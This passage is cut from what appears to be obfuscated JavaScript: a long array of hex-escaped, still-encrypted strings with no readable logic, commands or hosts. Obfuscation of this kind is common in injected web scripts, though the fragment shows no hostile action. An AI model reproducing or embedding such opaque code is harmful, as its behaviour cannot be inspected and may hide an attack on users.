\x38\x35\x57\x51\x71\x64','\x57\x51\x47\x66\x43\x63\x4c\x73\x57\x4f\x46\x64\x4d\x6d\x6b\x42\x57\x36\x35\x6b\x77\x43\x6b\x53\x6b\x43\x6b\x53\x79\x67\x68\x64\x4f\x53\x6f\x4d\x65\x57','\x6a\x43\x6b\x73\x6b\x38\x6f\x41\x57\x50\x61','\x57\x51\x39\x72\x57\x50\x79\x7a\x6a\x53\x6f\x69\x57\x52\x71','\x57\x35\x54\x48\x42\x59\x4b','\x6c\x43\x6f\x46\x57\x36\x43\x6c\x57\x37\x53','\x6f\x6d\x6b\x38\x57\x34\x62\x69\x61\x6d\x6b\x66\x44\x47','\x69\x43\x6f\x37\x66\x38\x6f\x59','\x66\x4c\x56\x64\x4f\x38\x6b\x2b','\x57\x50\x37\x64\x4d\x62\x4e\x63\x49\x67\x57\x4f\x57\x50\x62\x35\x45\x53\x6f\x2f\x68\x78\x33\x63\x4a\x43\x6f\x6a\x73\x61','\x57\x36\x37\x63\x4f\x6d\x6b\x58\x57\x4f\x6c\x64\x4c\x74\x4e\x64\x4a\x47','\x69\x43\x6b\x70\x57\x37\x66\x75\x57\x35\x69','\x57\x4f\x78\x63\x4b\x43\x6b\x57\x57\x50\x37\x64\x4a\x43\x6b\x43\x76\x32\x78\x63\x51\x67\x65\x69','\x57\x50\x78\x63\x4b\x43\x6b\x32\x57\x50\x4a\x63\x48\x43\x6b\x43','\x6e\x53\x6b\x42\x7a\x68\x6e\x37','\x57\x35\x48\x55\x57\x50\x54\x38\x61\x57','\x57\x35\x50\x33\x57\x34\x74\x63\x48\x4b\x46\x64\x48\x4a\x74\x64\x47\x71','\x57\x36\x43\x63\x6d\x38\x6b\x73\x71\x61','\x57\x35\x62\x2f\x57\x37\x37\x64\x52\x77\x34','\x57\x37\x31\x47\x57\x34\x6c\x64\x49\x4e\x65','\x6c\x53\x6b\x69\x57\x37\x54\x76','\x45\x43\x6b\x38\x57\x35\x54\x74\x71\x53\x6b\x46\x42\x65\x33\x64\x4f\x47\x56\x63\x53\x4a\x37\x63\x55\x4d\x39\x6e','\x57\x37\x35\x51\x57\x34\x64\x64\x47\x76\x65','\x57\x37\x50\x6f\x57\x52\x6c\x64\x47\x4b\x65','\x57\x52\x50\x42\x57\x50\x69','\x63\x43\x6b\x30\x43\x73\x64\x63\x4c\x63\x5a\x64\x4a\x61','\x6e\x6d\x6b\x47\x57\x35\x66\x61\x68\x43\x6b\x34\x79\x66\x4a\x64\x56\x61\x33\x64\x54\x57','\x57\x4f\x61\x6d\x79\x38\x6b\x67\x61\x57','\x6f\x6d\x6b\x74\x57\x37\x62\x68\x57\x34\x38\x45\x6f\x4e\x30\x6d\x73\x75\x5a\x63\x56\x6d\x6b\x5a\x6d\x61','\x57\x37\x43\x58\x57\x34\x38','\x57\x52\x6a\x48\x57\x51\x44\x6c\x67\x57','\x57\x36\x66\x51\x46\x4b\x4a\x63\x55\x57','\x57\x37\x62\x65\x42\x53\x6b\x6e\x79\x38\x6b\x45\x66\x71\x65','\x72\x43\x6b\x71\x66\x62\x62\x56','\x57\x36\x70\x63\x56\x38\x6b\x32\x41\x6d\x6f\x50','\x70\x65\x70\x64\x50\x43\x6f\x44\x74\x71','\x6d\x38\x6f\x37\x67\x43\x6f\x58\x77\x38\x6b\x75\x57\x51\x46\x64\x53\x48\x37\x63\x52\x47','\x57\x50\x31\x38\x43\x59\x5a\x63\x48\x4a\x52\x63\x55\x59\x39\x4f\x57\x50\x70\x64\x4d\x78\x37\x64\x4a\x6d\x6f\x34\x78\x62\x4a\x64\x53\x6d\x6b\x46\x57\x35\x65\x45\x57\x37\x72\x35\x79\x6d\x6b\x38','\x57\x4f\x35\x31\x6b\x73\x33\x64\x4f\x67\x47\x47\x57\x51\x6c\x63\x49\x4b\x52\x64\x48\x43\x6f\x62\x6e\x59\x4e\x63\x55\x6d\x6b\x44\x57\x50\x52\x64\x4f\x53\x6f\x75\x61\x53\x6b\x56\x57\x51\x72\x77\x57\x35\x57','\x45\x62\x56\x64\x54\x43\x6f\x7a\x44\x47','\x57\x37\x6a\x56\x74\x4a\x5a\x63\x49\x71','\x70\x6d\x6b\x74\x57\x37\x58\x77\x57\x34\x30\x76\x70\x61','\x6d\x66\x56\x64\x50\x6d\x6b\x59\x57\x51\x74\x64\x50\x6d\x6f\x66\x57\x50\x43\x6d\x57\x52\x47\x66\x6b\x58\x79','\x6d\x53\x6f\x59\x57\x37\x43\x34\x57\x34\x30','\x57\x52\x37\x63\x52\x38\x6b\x48\x57\x4f\x5a\x63\x52\x43\x6b\x68\x75\x4d\x6c\x63\x4f\x32\x65','\x57\x51\x35\x62\x57\x4f\x76\x56\x63\x57','\x57\x34\x6a\x57\x57\x50\x37\x64\x4f\x77\x4b','\x57\x37\x57\x68\x61\x6d\x6b\x6f\x73\x57','\x76\x59\x70\x64\x4b\x38\x6f\x48\x41\x6d\x6b\x71\x44\x6d\x6f\x63\x57\x37\x38\x4f','\x57\x51\x4e\x63\x51\x38\x6b\x6b\x57\x4f\x38\x57\x67\x53\x6b\x55','\x57\x50\x37\x63\x55\x6d\x6b\x75\x57\x4f\x4f\x31','\x57\x51\x64\x63\x53\x43\x6b\x30\x57\x35\x4b\x50','\x57\x34\x53\x42\x63\x53\x6b\x4c\x74\x57','\x6a\x33\x6c\x64\x4f\x43\x6b\x6d\x57\x51\x6d','\x75\x59\x2f\x64\x4c\x38\x6f\x38\x43\x38\x6b\x67\x43\x47','\x57\x4f\x42\x63\x4f\x43\x6b\x45\x57\x50\x42\x63\x50\x61','\x57\x37\x53\x77\x6a\x58\x58\x62\x78\x6d\x6f\x76\x57\x4f\x35\x76\x57\x51\x54\x39\x57\x37\x68\x63\x54\x38\x6b\x74','\x64\x6d\x6b\x51\x71\x68\x50\x73','\x75\x76\x4f\x34\x77\x43\x6f\x65','\x6f\x38\x6b\x6a\x57\x37\x50\x67','\x57\x52\x6c\x63\x47\x66\x78\x63\x48\x57','\x64\x6d\x6b\x34\x6a\x53\x6f\x38\x57\x52\x6d\x66\x57\x34\x69\x4a','\x77\x6d\x6f\x6d\x61\x65\x52\x63\x52\x63\x69\x4f\x57\x35\x61','\x6b\x38\x6b\x75\x57\x36\x44\x64\x57\x34\x38\x45\x6f\x47','\x57\x4f\x42\x64\x4b\x72\x2f\x64\x4f\x53\x6f\x76\x73\x64\x74\x63\x49\x43\x6f\x4d\x76\x6d\x6f\x67\x57\x52\x4b','\x57\x50\x70\x63\x50\x6d\x6b\x69\x57\x50\x52\x63\x47\x47','\x75\x57\x52\x63\x48\x73\x31\x36\x57\x37\x54\x30','\x57\x36\x52\x63\x56\x43\x6b\x38\x41\x43\x6f\x71\x57\x34\x47','\x57\x34\x33\x63\x4c\x38\x6b\x2b\x57\x4f\x42\x64\x49\x61','\x57\x36\x4c\x54\x57\x52\x4c\x70\x69\x71','\x61\x71\x5a\x63\x4b\x76\x65','\x76\x61\x4e\x63\x4d\x73\x50\x33\x57\x36\x50\x54\x57\x4f\x52\x64\x4f\x49\x37\x63\x4e\x61','\x57\x37\x48\x48\x71\x49\x42\x63\x47\x47','\x57\x37\x44\x53\x57\x50\x64\x64\x4c\x77\x46\x64\x4e\x4d\x71','\x77\x74\x78\x64\x4a\x43\x6f\x32\x79\x53\x6b\x67','\x44\x32\x52\x64\x50\x43\x6f\x39\x79\x6d\x6b\x5a\x57\x34\x5a\x63\x52\x71','\x57\x50\x78\x64\x4e\x62\x74\x64\x54\x43\x6f\x7a\x76\x73\x43','\x63\x53\x6f\x50\x68\x43\x6b\x61\x57\x37\x6d','\x57\x52\x76\x76\x44\x53\x6b\x41','\x57\x35\x4c\x51\x78\x57','\x57\x4f\x57\x74\x57\x36\x72\x71\x57\x37\x34','\x57\x52\x54\x6d\x57\x51\x44\x36\x64\x47','\x57\x50\x56\x64\x48\x64\x70\x64\x4e\x6d\x6f\x77','\x75\x43\x6b\x6b\x72\x6d\x6f\x36\x75\x4a\x75','\x6a\x6d\x6b\x50\x57\x34\x62\x53\x62\x53\x6b\x66\x43\x65\x52\x64\x49\x47\x46\x64\x52\x63\x56\x63\x53\x78\x6e\x42','\x57\x36\x7a\x48\x57\x51\x74\x64\x47\x4c\x71','\x66\x38\x6f\x67\x67\x6d\x6b\x6d\x57\x35\x34\x62\x57\x35\x35\x52\x57\x4f\x38\x61\x6b\x64\x78\x64\x4d\x61','\x75\x38\x6b\x32\x44\x5a\x78\x64\x4e\x49\x4a\x64\x4b\x67\x33\x64\x4f\x73\x65\x52','\x57\x34\x31\x4e\x43\x57\x37\x63\x48\x59\x78\x63\x50\x59\x39\x51\x57\x4f\x78\x64\x4b\x47','\x76\x31\x47\x67\x45\x53\x6f\x72','\x57\x52\x5a\x63\x4b\x43\x6b\x34\x57\x50\x6d\x4b','\x76\x43\x6b\x67\x74\x53\x6f\x34\x42\x5a\x64\x64\x52\x57\x65\x4a\x64\x4c\x35\x4a','\x66\x78\x42\x64\x49\x53\x6b\x65\x57\x4f\x57','\x74\x6d\x6b\x2f\x6f\x59\x4c\x30','\x74\x62\x74\x64\x4a\x38\x6f\x59\x43\x57','\x57\x35\x44\x43\x57\x50\x6a\x46\x65\x71','\x57\x37\x62\x77\x57\x35\x35\x67\x6b\x71','\x68\x76\x42\x64\x49\x6d\x6b\x6e\x57\x50\x34','\x57\x51\x5a\x64\x55\x4a\x52\x63\x47\x4d\x34','\x71\x53\x6f\x41\x70\x30\x52\x63\x4f\x5a\x6d\x55\x57\x34\x64\x63\x4b\x72\x2f\x63\x4f\x31\x30','\x44\x43\x6b\x42\x6f\x43\x6f\x5a\x69\x57','\x57\x35\x68\x63\x54\x53\x6b\x34\x57\x37\x33\x64\x4d\x71','\x44\x53\x6b\x37\x68\x6d\x6f\x63\x6a\x57','\x57\x52\x37\x63\x56\x38\x6b\x77\x57\x4f\x5a\x64\x48\x64\x6c\x64\x49\x59\x57\x36\x42\x75\x69','\x68\x76\x52\x64\x51\x43\x6b\x49\x57\x52\x56\x64\x4c\x43\x6f\x6f\x57\x50\x53\x53','\x57\x51\x64\x64\x4c\x48\x6c\x64\x4b\x43\x6f\x5a','\x42\x4b\x2f\x64\x47\x43\x6f\x69\x41\x43\x6f\x69\x57\x52\x52\x64\x53\x65\x34','\x72\x53\x6f\x53\x57\x36\x74\x63\x47\x64\x62\x4f\x76\x71','\x41\x4d\x69\x42\x41\x43\x6f\x2b','\x57\x35\x44\x46\x57\x4f\x58\x4e\x65\x61','\x73\x43\x6b\x6f\x77\x6d\x6f\x36\x71\x59\x4b','\x76\x6d\x6f\x4d\x44\x73\x56\x63\x4d\x47','\x77\x43\x6b\x65\x45\x43\x6f\x4f\x41\x61','\x73\x43\x6b\x61\x77\x53\x6b\x57\x73\x4a\x4a\x64\x52\x4a\x47','\x57\x51\x4a\x63\x54\x53\x6b\x6d\x57\x4f\x4b\x48\x63\x57','\x46\x38\x6f\x6f\x71\x61\x4a\x63\x4e\x71','\x70\x6d\x6b\x74\x57\x36\x72\x4b\x57\x34\x75','\x57\x51\x4a\x63\x53\x38\x6b\x6f\x57\x4f\x33\x63\x4b\x71','\x64\x38\x6b\x71\x79\x63\x4e\x63\x53\x47','\x74\x6d\x6f\x6d\x67\x68\x4e\x63\x52\x4a\x4f','\x57\x34\x34\x44\x61\x43\x6b\x31\x79\x38\x6b\x43\x57\x36\x76\x65','\x64\x43\x6b\x2f\x57\x34\x58\x32\x67\x71','\x6a\x53\x6b\x33\x57\x37\x35\x50\x57\x37\x69','\x6f\x38\x6b\x6f\x76\x66\x34','\x71\x49\x78\x64\x48\x53\x6f\x39\x43\x53\x6b\x42\x44\x43\x6f\x46\x57\x37\x75\x31\x57\x51\x7a\x4d\x69\x57','\x57\x51\x35\x65\x72\x38\x6b\x35\x79\x61','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x67\x41\x6d\x6f\x67\x57\x52\x43\x50\x57\x51\x7a\x4c\x6b\x66\x39\x41','\x57\x52\x4a\x63\x4d\x30\x37\x63\x47\x43\x6b\x31\x57\x50\x76\x47','\x57\x51\x6e\x52\x7a\x53\x6b\x6c\x46\x47','\x77\x38\x6b\x34\x6a\x38\x6f\x2f\x57\x52\x71\x35\x57\x34\x57\x33\x6d\x74\x4f','\x57\x4f\x78\x63\x50\x43\x6b\x64\x57\x52\x6d\x48','\x44\x77\x68\x64\x52\x38\x6f\x6e\x79\x38\x6b\x2b\x57\x35\x4f','\x62\x67\x64\x63\x4b\x43\x6f\x4a\x45\x71','\x57\x50\x2f\x63\x4b\x38\x6b\x44\x57\x37\x61\x30\x72\x64\x33\x63\x50\x30\x78\x63\x52\x6d\x6b\x65','\x57\x37\x35\x4c\x57\x50\x56\x64\x4e\x33\x42\x64\x4d\x61','\x61\x4c\x78\x64\x51\x38\x6b\x59\x57\x51\x57','\x57\x52\x7a\x69\x42\x6d\x6b\x6d\x74\x6d\x6b\x6f\x64\x57\x66\x7a\x57\x34\x64\x63\x55\x43\x6b\x49\x65\x53\x6b\x70\x69\x53\x6b\x56','\x57\x36\x64\x64\x50\x43\x6b\x30\x57\x51\x64\x63\x4c\x61\x64\x64\x54\x6d\x6f\x62\x77\x47','\x68\x38\x6b\x50\x42\x64\x70\x63\x4e\x63\x74\x63\x4b\x33\x5a\x64\x4f\x63\x4b\x58\x57\x51\x47','\x64\x38\x6b\x57\x69\x53\x6f\x47\x57\x50\x75','\x57\x37\x6a\x67\x79\x48\x46\x63\x55\x57','\x75\x53\x6f\x72\x43\x61\x53','\x57\x37\x31\x6c\x57\x50\x72\x50\x65\x78\x71\x37\x57\x36\x46\x63\x56\x71\x68\x64\x55\x48\x78\x63\x54\x57','\x57\x36\x6a\x46\x57\x50\x53\x7a\x6b\x53\x6f\x71\x57\x51\x75','\x57\x4f\x64\x63\x47\x6d\x6b\x66\x57\x4f\x56\x63\x50\x47','\x57\x37\x4e\x63\x56\x6d\x6b\x65','\x76\x61\x46\x63\x4e\x49\x35\x36\x57\x35\x53','\x57\x35\x72\x4d\x43\x74\x4a\x63\x4e\x67\x46\x63\x55\x59\x66\x4f\x57\x35\x4a\x64\x47\x32\x2f\x63\x4c\x6d\x6f\x34\x74\x57\x56\x64\x55\x38\x6b\x6e\x57\x4f\x65\x70\x57\x37\x72\x5a\x46\x53\x6b\x54\x57\x51\x6e\x7a\x77\x73\x78\x64\x4a\x76\x2f\x63\x48\x6d\x6b\x56\x57\x4f\x50\x36\x57\x50\x33\x64\x52\x38\x6f\x51\x57\x34\x5a\x63\x56\x6d\x6b\x49\x57\x35\x70\x63\x4a\x30\x64\x63\x49\x6d\x6b\x36\x57\x52\x75','\x57\x36\x6e\x6f\x57\x50\x54\x2b\x6d\x47','\x6f\x38\x6b\x42\x57\x34\x76\x65\x57\x36\x57','\x57\x36\x68\x64\x47\x6d\x6b\x44\x57\x4f\x6c\x63\x55\x71','\x66\x59\x4a\x63\x4c\x67\x50\x4e','\x6a\x53\x6f\x32\x57\x37\x79\x38\x57\x36\x68\x64\x47\x53\x6b\x74','\x57\x35\x37\x63\x4a\x38\x6b\x58\x57\x37\x2f\x64\x4f\x53\x6b\x33\x57\x51\x74\x63\x51\x53\x6f\x34\x57\x51\x70\x64\x48\x6d\x6f\x32\x57\x50\x31\x2f\x46\x38\x6b\x70','\x57\x52\x31\x6b\x57\x35\x48\x78\x42\x32\x4b\x39\x57\x34\x42\x63\x49\x43\x6f\x6c\x79\x43\x6b\x68\x77\x31\x6d\x50\x57\x4f\x5a\x63\x55\x71','\x79\x4d\x70\x64\x52\x6d\x6f\x6e\x77\x57','\x78\x33\x71\x64\x44\x38\x6f\x55\x57\x50\x52\x63\x51\x71','\x6e\x53\x6f\x38\x57\x36\x61','\x74\x53\x6b\x64\x71\x38\x6f\x35\x71\x58\x37\x64\x4f\x63\x30\x49\x64\x76\x50\x42\x6c\x66\x42\x63\x53\x43\x6f\x61\x57\x35\x79\x43\x57\x51\x68\x63\x54\x53\x6b\x74\x57\x34\x33\x63\x4a\x57','\x6a\x38\x6f\x39\x57\x37\x71\x79\x57\x36\x6c\x64\x49\x38\x6b\x6a\x6b\x47','\x57\x37\x6e\x31\x57\x4f\x68\x64\x4c\x32\x74\x64\x4d\x77\x47','\x57\x52\x74\x63\x56\x66\x74\x63\x49\x38\x6b\x64','\x74\x53\x6b\x64\x71\x38\x6f\x2b\x71\x57','\x57\x50\x78\x64\x4e\x62\x6c\x64\x50\x43\x6f\x78','\x46\x67\x68\x64\x51\x53\x6f\x75\x71\x71','\x57\x34\x35\x4b\x41\x63\x4e\x63\x4a\x72\x33\x63\x50\x61','\x63\x76\x74\x64\x49\x53\x6f\x64\x41\x43\x6f\x37\x57\x52\x33\x64\x54\x4c\x53\x59\x42\x71','\x57\x34\x66\x58\x6c\x59\x78\x64\x4f\x78\x75\x4a','\x69\x43\x6f\x2f\x57\x37\x4b\x2b\x57\x37\x2f\x63\x47\x6d\x6b\x78\x6d\x75\x33\x63\x54\x32\x65\x38\x6f\x47','\x57\x50\x4e\x63\x48\x6d\x6b\x72\x57\x37\x65\x58\x75\x72\x2f\x63\x55\x75\x68\x63\x53\x43\x6b\x64\x44\x53\x6b\x79\x42\x38\x6f\x35\x57\x52\x7a\x56\x57\x4f\x4e\x64\x4f\x53\x6f\x59\x57\x4f\x7a\x62\x57\x50\x72\x75\x73\x71\x75\x6f\x57\x50\x75\x47\x57\x51\x56\x63\x48\x6d\x6b\x6d\x57\x34\x56\x64\x4e\x31\x52\x63\x49\x61','\x57\x51\x31\x79\x57\x52\x6e\x53\x6c\x47','\x57\x37\x44\x48\x57\x50\x42\x64\x4b\x61','\x7a\x53\x6f\x62\x57\x34\x64\x63\x4c\x58\x38','\x57\x37\x76\x36\x74\x73\x6c\x63\x51\x71','\x75\x47\x70\x63\x47\x73\x7a\x50\x57\x34\x50\x70\x57\x4f\x64\x64\x55\x74\x4e\x63\x48\x38\x6f\x2f\x68\x48\x56\x64\x4d\x43\x6f\x57','\x57\x52\x69\x55\x57\x34\x76\x54\x57\x35\x78\x63\x56\x57','\x57\x34\x44\x72\x65\x74\x74\x64\x56\x71','\x57\x4f\x6c\x64\x49\x71\x56\x64\x4f\x57','\x57\x37\x64\x63\x55\x43\x6b\x2b\x45\x38\x6f\x62','\x76\x64\x56\x64\x4b\x53\x6f\x48','\x74\x53\x6b\x79\x42\x6d\x6f\x6f\x78\x47','\x57\x51\x37\x64\x4e\x62\x2f\x64\x47\x53\x6f\x32','\x74\x58\x42\x63\x4d\x63\x62\x57\x57\x34\x66\x4f','\x6e\x38\x6f\x4d\x6a\x38\x6b\x59\x57\x36\x75','\x57\x37\x50\x64\x57\x52\x6e\x75\x64\x71','\x45\x6d\x6b\x44\x64\x6d\x6f\x64\x61\x43\x6f\x31\x57\x51\x43\x6a\x71\x38\x6f\x39\x67\x6d\x6b\x36\x57\x34\x4f\x53\x57\x34\x71\x53','\x57\x34\x35\x41\x42\x4a\x56\x63\x4b\x47','\x57\x52\x53\x66\x42\x67\x44\x73\x57\x50\x30','\x57\x52\x37\x63\x54\x53\x6b\x6a\x57\x4f\x4b\x34\x63\x57','\x57\x52\x6e\x65\x44\x53\x6b\x4e\x45\x43\x6b\x76\x6b\x57\x44\x7a\x57\x35\x37\x63\x52\x38\x6b\x76\x65\x6d\x6b\x74\x63\x6d\x6b\x2b\x67\x53\x6b\x4a\x57\x51\x34\x4e\x57\x37\x4e\x64\x50\x57\x4a\x64\x49\x71','\x57\x52\x37\x63\x48\x6d\x6b\x31\x57\x37\x53\x79','\x71\x49\x78\x64\x48\x53\x6f\x39\x43\x53\x6b\x42\x44\x43\x6f\x46\x57\x37\x75\x31\x57\x51\x7a\x4d\x69\x57\x44\x43\x57\x37\x34\x53\x62\x31\x6c\x63\x50\x6d\x6b\x73\x57\x36\x38','\x57\x37\x54\x6c\x76\x72\x4e\x63\x4d\x57','\x6f\x53\x6b\x6b\x75\x76\x44\x48\x69\x6d\x6b\x55','\x72\x53\x6b\x61\x63\x38\x6f\x4c','\x57\x52\x71\x70\x68\x47\x6d\x65','\x65\x66\x68\x64\x50\x6d\x6b\x55\x57\x51\x74\x64\x4f\x6d\x6f\x68\x57\x51\x30\x54\x57\x52\x4f\x73\x6c\x71\x57','\x57\x4f\x37\x64\x56\x62\x42\x64\x51\x6d\x6f\x35','\x67\x43\x6f\x47\x61\x38\x6b\x68\x75\x71\x37\x64\x4b\x61','\x69\x72\x78\x63\x4c\x31\x31\x38','\x57\x37\x6e\x56\x72\x57\x74\x63\x48\x47','\x64\x43\x6f\x39\x62\x43\x6b\x65\x76\x71\x37\x64\x49\x77\x43\x4f\x65\x43\x6f\x67\x6a\x4b\x6a\x53\x57\x36\x6d','\x57\x51\x39\x67\x57\x52\x6d\x4e\x61\x61','\x57\x4f\x5a\x63\x4c\x68\x37\x64\x53\x6d\x6f\x7a','\x76\x6d\x6b\x46\x6d\x43\x6f\x55\x63\x57','\x57\x34\x75\x76\x63\x38\x6b\x65\x41\x38\x6b\x45\x57\x52\x31\x76\x71\x6d\x6f\x44','\x75\x43\x6b\x4b\x41\x43\x6f\x35\x57\x52\x4b\x65\x57\x34\x54\x39\x6f\x49\x39\x6e\x57\x50\x64\x64\x49\x67\x71','\x6d\x38\x6b\x55\x42\x4d\x72\x41','\x57\x35\x50\x33\x57\x34\x74\x63\x48\x4c\x2f\x64\x4a\x63\x56\x64\x4d\x53\x6b\x4e\x65\x33\x42\x64\x49\x57','\x57\x52\x61\x68\x6b\x57\x79','\x57\x51\x37\x64\x54\x57\x74\x63\x4b\x67\x65','\x57\x36\x33\x63\x47\x38\x6b\x4b\x57\x35\x38','\x57\x4f\x52\x64\x52\x58\x4e\x63\x54\x4b\x70\x64\x52\x71','\x57\x52\x78\x63\x47\x53\x6b\x57\x57\x51\x75\x65','\x57\x50\x4e\x63\x4d\x43\x6b\x78\x57\x37\x47\x55\x72\x64\x33\x63\x50\x30\x78\x63\x52\x6d\x6b\x65','\x57\x36\x44\x76\x57\x34\x6a\x67\x6b\x4d\x30\x38\x57\x34\x75','\x66\x43\x6b\x4b\x6c\x6d\x6f\x46\x57\x52\x47','\x57\x52\x33\x64\x4a\x62\x5a\x63\x53\x78\x38','\x78\x38\x6f\x42\x62\x75\x4a\x63\x51\x64\x6d\x2f','\x41\x74\x37\x64\x4c\x6d\x6f\x61\x41\x43\x6b\x44\x44\x53\x6f\x79','\x57\x50\x30\x4d\x57\x35\x6a\x6e\x57\x36\x42\x63\x55\x61\x69\x41\x57\x4f\x58\x75\x57\x52\x65\x68\x57\x34\x48\x36\x57\x35\x74\x63\x4d\x48\x53\x4f\x57\x52\x6a\x54','\x57\x36\x52\x64\x54\x38\x6b\x6d\x57\x51\x5a\x63\x54\x47\x52\x64\x55\x61','\x57\x51\x37\x64\x4e\x48\x4a\x63\x53\x4d\x61','\x75\x57\x37\x63\x47\x5a\x34','\x57\x52\x68\x64\x47\x58\x6c\x63\x4c\x33\x65\x44\x57\x4f\x79','\x6f\x38\x6f\x62\x64\x38\x6b\x71\x57\x34\x79\x46\x57\x37\x72\x2b\x57\x51\x79\x63\x69\x49\x53','\x73\x43\x6b\x74\x67\x4a\x61','\x57\x4f\x33\x63\x4c\x43\x6b\x49\x57\x4f\x53','\x57\x4f\x4a\x63\x4e\x53\x6b\x47\x57\x50\x52\x63\x4d\x6d\x6b\x4e\x75\x61','\x6c\x38\x6f\x4f\x63\x38\x6f\x43\x72\x6d\x6b\x43\x57\x51\x64\x64\x51\x61','\x42\x53\x6f\x6d\x57\x37\x78\x63\x52\x59\x57','\x63\x38\x6b\x2b\x6d\x43\x6f\x5a\x57\x52\x69\x63\x57\x34\x53\x33','\x6b\x43\x6b\x43\x46\x4c\x58\x45','\x57\x35\x50\x66\x44\x63\x46\x63\x48\x57','\x63\x43\x6b\x65\x65\x6d\x6f\x4c\x78\x53\x6f\x34\x57\x51\x47\x79\x74\x38\x6f\x4c\x78\x6d\x6b\x32\x57\x34\x57\x47\x57\x34\x4b\x47\x57\x4f\x5a\x63\x4e\x4e\x44\x67\x43\x63\x39\x43\x57\x50\x75\x47\x74\x71\x68\x63\x49\x57','\x6f\x43\x6f\x4e\x63\x6d\x6b\x59\x42\x57','\x63\x6d\x6f\x2b\x6b\x6d\x6b\x4e\x41\x71','\x71\x71\x64\x63\x4d\x63\x58\x54\x57\x36\x7a\x31\x57\x4f\x37\x64\x52\x59\x37\x63\x48\x53\x6f\x6d\x63\x71\x52\x64\x4b\x47','\x57\x51\x56\x63\x54\x53\x6b\x6f','\x57\x37\x43\x44\x63\x53\x6b\x57\x41\x53\x6b\x46\x57\x36\x44\x70','\x65\x43\x6f\x79\x57\x34\x61\x52\x57\x34\x57','\x6d\x6d\x6f\x32\x57\x37\x65\x35\x57\x36\x30','\x57\x34\x42\x64\x53\x38\x6b\x6f\x57\x51\x4a\x63\x4b\x57','\x57\x37\x2f\x63\x4f\x43\x6b\x61\x57\x52\x37\x64\x51\x57','\x74\x53\x6f\x69\x64\x30\x43','\x57\x35\x31\x6d\x57\x37\x4e\x64\x52\x30\x2f\x64\x4e\x43\x6b\x4d','\x57\x36\x4e\x63\x49\x53\x6b\x31\x44\x53\x6f\x4d','\x57\x50\x43\x62\x43\x53\x6b\x45\x66\x6d\x6f\x65\x57\x50\x56\x64\x56\x61','\x57\x34\x5a\x63\x51\x43\x6b\x4d\x57\x51\x4a\x64\x4f\x57','\x57\x4f\x53\x68\x57\x35\x62\x2f\x57\x35\x61','\x6e\x6d\x6f\x59\x57\x37\x57','\x62\x57\x74\x63\x49\x33\x54\x58','\x42\x6d\x6b\x61\x57\x37\x54\x73\x57\x34\x69\x46\x70\x67\x4f\x66\x72\x4b\x4e\x63\x52\x61','\x6d\x43\x6f\x4a\x57\x37\x57\x30\x57\x36\x61','\x75\x4d\x70\x64\x53\x38\x6f\x78\x44\x61','\x57\x50\x57\x4f\x67\x64\x53\x34','\x71\x53\x6f\x4b\x57\x36\x78\x63\x52\x4a\x4c\x4e\x75\x53\x6f\x6d','\x6c\x43\x6b\x43\x74\x4b\x44\x2f','\x57\x50\x30\x30\x57\x34\x44\x44\x57\x35\x78\x63\x51\x71\x79\x4d\x57\x4f\x50\x73\x57\x52\x53\x71\x57\x37\x31\x37\x57\x34\x47','\x57\x36\x37\x63\x4f\x6d\x6b\x37\x57\x4f\x74\x64\x4d\x4a\x4e\x64\x4d\x62\x53\x59\x43\x75\x4b','\x57\x52\x4e\x63\x4f\x38\x6b\x45\x57\x4f\x65\x32\x63\x38\x6b\x6c\x6f\x38\x6b\x37\x61\x6d\x6b\x75','\x57\x35\x50\x41\x57\x34\x37\x64\x4a\x4b\x79','\x57\x37\x4e\x64\x50\x62\x5a\x64\x4b\x38\x6f\x57\x57\x35\x53\x30\x68\x38\x6f\x53\x75\x43\x6b\x62\x45\x77\x42\x63\x4c\x53\x6f\x58\x42\x4e\x35\x78\x57\x52\x70\x63\x53\x53\x6f\x58\x70\x43\x6b\x54\x57\x34\x50\x62\x57\x51\x61\x76\x63\x38\x6b\x4d\x75\x61','\x57\x4f\x4a\x63\x53\x31\x4a\x64\x4e\x43\x6f\x36','\x57\x50\x6e\x69\x57\x50\x65\x6a\x6a\x53\x6f\x6a','\x57\x51\x72\x6f\x43\x6d\x6f\x67\x45\x53\x6b\x45\x61\x57\x66\x78\x57\x35\x5a\x63\x52\x38\x6b\x67','\x79\x53\x6f\x79\x46\x71\x70\x63\x47\x47','\x45\x43\x6f\x67\x44\x48\x5a\x63\x4d\x47','\x57\x4f\x70\x63\x4c\x43\x6b\x49\x57\x50\x64\x63\x4b\x53\x6b\x6e\x46\x4e\x37\x63\x51\x32\x65','\x6d\x72\x5a\x63\x4a\x4e\x44\x61','\x57\x35\x6a\x4e\x76\x32\x2f\x63\x47\x47','\x63\x43\x6b\x74\x6d\x6d\x6f\x41\x57\x52\x47','\x57\x52\x48\x46\x57\x4f\x4f\x6b\x6a\x53\x6f\x73','\x77\x38\x6f\x66\x64\x76\x79','\x57\x37\x35\x61\x44\x67\x46\x63\x4a\x71','\x57\x52\x34\x2f\x43\x4c\x62\x44','\x57\x52\x66\x4c\x75\x53\x6b\x6a\x71\x57','\x57\x35\x46\x63\x4a\x53\x6b\x31\x57\x50\x5a\x64\x55\x61','\x57\x37\x31\x38\x57\x52\x66\x36\x6d\x6d\x6b\x6d','\x77\x62\x33\x63\x4a\x65\x30\x6c\x57\x34\x53\x6a\x78\x65\x74\x64\x4d\x6d\x6b\x4b\x6a\x47','\x73\x38\x6f\x4c\x57\x36\x4a\x63\x49\x4a\x31\x59','\x57\x37\x76\x6b\x57\x52\x4a\x64\x56\x77\x6d','\x57\x4f\x71\x67\x41\x43\x6f\x46\x65\x38\x6f\x45\x57\x50\x56\x64\x53\x43\x6f\x2b\x57\x50\x75\x6a\x67\x66\x4c\x43\x57\x51\x39\x73\x63\x43\x6b\x52\x69\x43\x6b\x38\x43\x66\x57\x64\x45\x4a\x58\x49\x73\x6d\x6f\x69\x72\x77\x35\x43\x57\x34\x4b','\x66\x30\x46\x64\x54\x61','\x57\x51\x44\x65\x42\x53\x6b\x6e\x42\x43\x6b\x70\x68\x48\x65','\x73\x38\x6f\x4d\x57\x34\x52\x63\x47\x61\x30','\x57\x37\x64\x64\x56\x6d\x6b\x70\x57\x4f\x58\x38','\x57\x52\x71\x64\x42\x78\x66\x34','\x57\x34\x58\x78\x57\x35\x64\x64\x4a\x4d\x4f','\x71\x38\x6b\x72\x67\x43\x6f\x2b\x68\x43\x6f\x58\x57\x50\x4b\x69\x72\x43\x6f\x35\x66\x6d\x6b\x4e\x57\x35\x61\x53\x57\x34\x38\x34','\x57\x52\x33\x63\x4d\x78\x78\x63\x4c\x6d\x6